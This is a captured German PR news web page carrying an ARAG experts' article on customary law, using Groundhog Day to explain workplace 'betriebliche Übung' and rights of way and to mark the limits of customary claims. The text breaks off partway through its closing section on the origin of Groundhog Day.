

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/von-murmeltieren-und-der-macht-der-gewohnheit/
body_size: 14269
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Von Murmeltieren und der Macht der Gewohnheit &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/von-murmeltieren-und-der-macht-der-gewohnheit/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Von Murmeltieren und der Macht der Gewohnheit-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/von-murmeltieren-und-der-macht-der-gewohnheit/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fvon-murmeltieren-und-der-macht-der-gewohnheit%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fvon-murmeltieren-und-der-macht-der-gewohnheit%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/468984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/von-murmeltieren-und-der-macht-der-gewohnheit/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=468984' /><link rel="alternate" href="https://www.hasselwander.co.uk/von-murmeltieren-und-der-macht-der-gewohnheit/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-468984 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de freizeitbuntesvermischtes wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet"> <img src="https://www.pr-neuigkeiten.de/bilderneu/leer-bild6.jpg" alt="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet">Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/sh-events-gmbh-eventagentur-muenchen-die-begeistert/" title="SH Events GmbH &#8211; Eventagentur München, die begeistert"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/sh-events-gmbh-eventagentur-muenchen-die-begeistert/" title="SH Events GmbH &#8211; Eventagentur München, die begeistert"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471077hh.jpg" alt="SH Events GmbH &#8211; Eventagentur München, die begeistert" title="SH Events GmbH &#8211; Eventagentur München, die begeistert"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/sh-events-gmbh-eventagentur-muenchen-die-begeistert/" title="SH Events GmbH &#8211; Eventagentur München, die begeistert">SH Events GmbH &#8211; Eventagentur München, die begeistert</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/ist-bereits-die-idee-die-kunst-oder-das-handwerkliche-koennen/" title="Ist bereits die Idee die Kunst oder das handwerkliche Können?"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/ist-bereits-die-idee-die-kunst-oder-das-handwerkliche-koennen/" title="Ist bereits die Idee die Kunst oder das handwerkliche Können?"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471082hh.jpg" alt="Ist bereits die Idee die Kunst oder das handwerkliche Können?" title="Ist bereits die Idee die Kunst oder das handwerkliche Können?"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/ist-bereits-die-idee-die-kunst-oder-das-handwerkliche-koennen/" title="Ist bereits die Idee die Kunst oder das handwerkliche Können?">Ist bereits die Idee die Kunst oder das handwerkliche Können?</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/zwei-regionen-mehr-tempo/" title="Zwei Regionen, mehr Tempo"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/zwei-regionen-mehr-tempo/" title="Zwei Regionen, mehr Tempo"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471079hh.jpg" alt="Zwei Regionen, mehr Tempo" title="Zwei Regionen, mehr Tempo"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/zwei-regionen-mehr-tempo/" title="Zwei Regionen, mehr Tempo">Zwei Regionen, mehr Tempo</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/onapsis-erweitert-go-to-market-leadership-zur-beschleunigung-des-globalen-wachstums-und-zum-ausbau-strategischer-partnerschaften/" title="Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/onapsis-erweitert-go-to-market-leadership-zur-beschleunigung-des-globalen-wachstums-und-zum-ausbau-strategischer-partnerschaften/" title="Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/471072hh.jpg" alt="Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften" title="Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/onapsis-erweitert-go-to-market-leadership-zur-beschleunigung-des-globalen-wachstums-und-zum-ausbau-strategischer-partnerschaften/" title="Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften">Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/">Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sh-events-gmbh-eventagentur-muenchen-die-begeistert/">SH Events GmbH &#8211; Eventagentur München, die begeistert</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/ist-bereits-die-idee-die-kunst-oder-das-handwerkliche-koennen/">Ist bereits die Idee die Kunst oder das handwerkliche Können?</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/zwei-regionen-mehr-tempo/">Zwei Regionen, mehr Tempo</a><div class="ticker_date"> vor 5 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/onapsis-erweitert-go-to-market-leadership-zur-beschleunigung-des-globalen-wachstums-und-zum-ausbau-strategischer-partnerschaften/">Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/vom-datenchaos-zum-kostenvorteil/">Vom Datenchaos zum Kostenvorteil</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/cfo-agenda-2026-finanzchefs-werden-zu-digitalen-architekten-der-unternehmenszukunft/">CFO-Agenda 2026: Finanzchefs werden zu digitalen Architekten der Unternehmenszukunft</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/prea-strukturiert-im-januar-2026-mezzanine-finanzierungen-im-siebenstelligen-bereich/">PREA strukturiert im Januar 2026 Mezzanine-Finanzierungen im siebenstelligen Bereich</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-maretimo-hypnose-dinner-feiert-premiere-in-augsburg-muenchen/">Das &#8222;Maretimo Hypnose-Dinner&#8220; feiert Premiere in Augsburg &#038; München.</a><div class="ticker_date"> vor 6 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/google-analytics-4-warum-deine-daten-luegen-koennten/">Google Analytics 4: Warum deine Daten lügen könnten</a><div class="ticker_date"> vor 7 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/tenable-von-gartner-als-company-to-beat-im-bereich-ai-powered-exposure-assessment-ausgezeichnet/" title="Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet">Tenable von Gartner als &#8222;Company to Beat&#8220; im Bereich &#8222;AI-Powered Exposure Assessment&#8220; ausgezeichnet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sh-events-gmbh-eventagentur-muenchen-die-begeistert/" title="SH Events GmbH &#8211; Eventagentur München, die begeistert">SH Events GmbH &#8211; Eventagentur München, die begeistert</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ist-bereits-die-idee-die-kunst-oder-das-handwerkliche-koennen/" title="Ist bereits die Idee die Kunst oder das handwerkliche Können?">Ist bereits die Idee die Kunst oder das handwerkliche Können?</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/zwei-regionen-mehr-tempo/" title="Zwei Regionen, mehr Tempo">Zwei Regionen, mehr Tempo</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/onapsis-erweitert-go-to-market-leadership-zur-beschleunigung-des-globalen-wachstums-und-zum-ausbau-strategischer-partnerschaften/" title="Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften">Onapsis erweitert Go-to-Market-Leadership zur Beschleunigung des globalen Wachstums und zum Ausbau strategischer Partnerschaften</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/vom-datenchaos-zum-kostenvorteil/" title="Vom Datenchaos zum Kostenvorteil">Vom Datenchaos zum Kostenvorteil</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/cfo-agenda-2026-finanzchefs-werden-zu-digitalen-architekten-der-unternehmenszukunft/" title="CFO-Agenda 2026: Finanzchefs werden zu digitalen Architekten der Unternehmenszukunft">CFO-Agenda 2026: Finanzchefs werden zu digitalen Architekten der Unternehmenszukunft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/prea-strukturiert-im-januar-2026-mezzanine-finanzierungen-im-siebenstelligen-bereich/" title="PREA strukturiert im Januar 2026 Mezzanine-Finanzierungen im siebenstelligen Bereich">PREA strukturiert im Januar 2026 Mezzanine-Finanzierungen im siebenstelligen Bereich</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-maretimo-hypnose-dinner-feiert-premiere-in-augsburg-muenchen/" title="Das &#8222;Maretimo Hypnose-Dinner&#8220; feiert Premiere in Augsburg &#038; München.">Das &#8222;Maretimo Hypnose-Dinner&#8220; feiert Premiere in Augsburg &#038; München.</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/google-analytics-4-warum-deine-daten-luegen-koennten/" title="Google Analytics 4: Warum deine Daten lügen könnten">Google Analytics 4: Warum deine Daten lügen könnten</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/ki-am-arbeitsplatz-zwischen-optimismus-und-unsicherheit/" title="KI am Arbeitsplatz: Zwischen Optimismus und Unsicherheit">KI am Arbeitsplatz: Zwischen Optimismus und Unsicherheit</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/rezensionen-der-unternehmensgruppe-manfred-schenk-professionelle-bauueberwachung-garantiert/" title="Rezensionen der Unternehmensgruppe Manfred Schenk: Professionelle Bauüberwachung garantiert">Rezensionen der Unternehmensgruppe Manfred Schenk: Professionelle Bauüberwachung garantiert</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eck-oberg-immobilien-kompetenz-vertrauen-2026/" title="ECK &#038; OBERG IMMOBILIEN: Kompetenz &#038; Vertrauen 2026">ECK &#038; OBERG IMMOBILIEN: Kompetenz &#038; Vertrauen 2026</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 28, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/offline-is-the-new-sexy-8211-partnersuche-ohne-apps/" title="Offline is the new sexy &amp;#8211; Partnersuche ohne Apps">Offline is the new sexy &amp;#8211; Partnersuche ohne Apps</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line freizeitbuntesvermischtes freizeitbuntesvermischtes"></div><div class="single_post" id="post-468984" class="post-468984 post type-post status-publish format-standard hentry category-freizeitbuntesvermischtes tag-anspruch tag-arag tag-arbeitgeber tag-arbeitnehmer tag-arbeitsrecht tag-dienstwagen tag-experte tag-gesetz tag-gewohnheit tag-gewohnheitsrecht tag-murmeltier tag-rechtspraxis tag-ubung tag-vereinbarung tag-verfassung tag-verordnung tag-weihnachtsgeld tag-wetteransager freizeitbuntesvermischtes"><div class="single_title"><h1>Von Murmeltieren und der Macht der Gewohnheit</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">29 Jan., 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">ARAG Experten über ein ungeschriebenes Gesetz</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=444343&#038;uid=9844' border=0 alt='Von Murmeltieren und der Macht der Gewohnheit' /></p><div style=' width:200px; '></div></div><p>Spätestens seit Bill Murray als egozentrischer Wetteransager im Kinofilm &#8222;Und täglich grüßt das Murmeltier&#8220; denselben Tag immer wieder erlebt, hat der Filmtitel als Lebensweisheit Einzug in den allgemeinen Sprachgebrauch gehalten. Die ARAG Experten schlagen zum Tag des Murmeltiers am 2. Februar einen Bogen zum Gewohnheitsrecht und geben einen Überblick, was das überhaupt heißt.</p><p>Was versteht man unter Gewohnheitsrechten?<br /> Anders als das geschriebene Recht, das in Gesetzen, Verordnungen und Verfassungen festgehalten ist, entsteht das Gewohnheitsrecht aus dem alltäglichen Verhalten einer Gemeinschaft. Typische Gewohnheitsrechte werden laut ARAG Experten durch einige Voraussetzungen definiert: Zum einen durch die &#8222;Allgemeine Übung&#8220;, bei der Handlungen oder Verhaltensweisen wiederholt und über einen längeren Zeitraum hinweg ausgeübt werden müssen. Zudem dürfen die Handlungen oder Verhaltensweisen nicht gegen geltendes Recht verstoßen. In der Rechtsprechung ist das Gewohnheitsrecht immer dann besonders wichtig, wenn es keine spezifischen schriftlichen Gesetze zu einem bestimmten Thema gibt. Es kann als eine informelle Quelle des Rechts dienen und wird daher oft als Ergänzung zu geschriebenem Recht betrachtet. Doch die ARAG Experten weisen auch darauf hin, dass nicht jede langjährige Praxis automatisch zum Gewohnheitsrecht wird.</p><p>Gibt es Beispiele für Gewohnheitsrechte?<br /> Regelmäßige Wiederholungen gibt es in der deutschen Rechtspraxis unter anderem im Arbeitsrecht, etwa beim Urlaubs- oder  Weihnachtsgeld (https://www.arag.de/rechtsschutzversicherung/arbeitsrechtsschutz/weihnachtsgeld/). Einen gesetzlichen Anspruch auf Urlaubsgeld haben Arbeitnehmer laut ARAG Experten nicht. In der Regel ergibt er sich aus einem Tarifvertrag, einer Betriebsvereinbarung oder dem individuellen Arbeitsvertrag. Ist das Urlaubsgeld darin zugesichert, muss der Arbeitgeber zahlen. Das Gewohnheitsrecht kann jedoch greifen, wenn das Urlaubsgeld ohne vertragliche Vereinbarung drei Jahre in Folge gezahlt wurde. Dann können sich Arbeitnehmer auf die sogenannte &#8222;betriebliche Übung&#8220; berufen und Urlaubsgeld auch weiterhin verlangen.</p><p>Doch viele Regelungen zum Urlaubsgeld enthalten einen sogenannten Freiwilligkeitsvorbehalt. Damit wird verhindert, dass ein Anspruch auf Zusatzleistungen überhaupt entsteht. Eingeschränkt wird das Gewohnheitsrecht auf Urlaubsgeld auch dann, wenn die Zahlungen unterschiedlich hoch sind (Bundesarbeitsgericht, Az.: 10 AZR 526/95).</p><p>Ein weiteres Beispiel für Gewohnheitsrechte im Arbeitsrecht ist der Dienstwagen. Der Arbeitnehmer darf einen Dienstwagen ohne entsprechende Vereinbarung grundsätzlich nicht privat nutzen. Wenn der Arbeitgeber die private Nutzung aber duldet, hat der Arbeitnehmer aufgrund der &#8222;betrieblichen Übung&#8220; einen Anspruch auf weitere Nutzung.</p><p>Auch das Wegerecht kann laut ARAG Experten ein Gewohnheitsrecht sein. So darf man beispielsweise das Grundstück des Nachbarn passieren, um das eigene Grundstück zu erreichen, wenn dieses nicht direkt an eine öffentliche Straße angrenzt und keine eigene Zufahrt hat.</p><p>Grenzen des Gewohnheitsrechts<br /> Nicht immer ergibt sich aus einer Gewohnheit, auch wenn lang gelebt, gleich ein Gewohnheitsrecht. Duldet ein Vermieter z. B. über lange Jahre die unentgeltliche Nutzung eines nicht vom Mietvertrag eingeschlossenen Parkplatzes, Gartens, Hausflurs, Hofes oder Kellerverschlags, so kann der  Mieter (https://www.arag.de/rechtsschutzversicherung/mietrechtsschutz/mietrecht-ratgeber/) daraus kein Gewohnheitsrecht ableiten. Vielmehr ist der Vermieter berechtigt, die Nutzung jederzeit zu widerrufen. In einem konkreten Fall widerrief die Vermieterin eine solche Kellernutzung. Die Mieter waren jedoch der Ansicht, dass sie aufgrund der langjährig geduldeten Nutzung ein Anrecht auf die Kellerräume hätten. Doch nach Auskunft der ARAG Experten führt auch eine langjährige Duldung einer unentgeltlichen Nutzung eines Kellerverschlags nicht zu einer Einbeziehung in den Mietvertrag (Landgericht Frankfurt a. M., Az.: 2-11 S 86/14).</p><p>Apropos: Was ist überhaupt der Murmeltiertag?<br /> Der Weltmurmeltiertag beruht auf dem Mythos, der besagt, dass überwinternde Tiere bei ihrem Hervorkommen die Ankunft des Frühlings vorhersagen. In den USA wurde dafür ein Murmeltier zum Wetterfrosch auserkoren. Jedes Jahr am 2. Februar wird also der Murmeltiertag, das Befragen des Nagetieres, 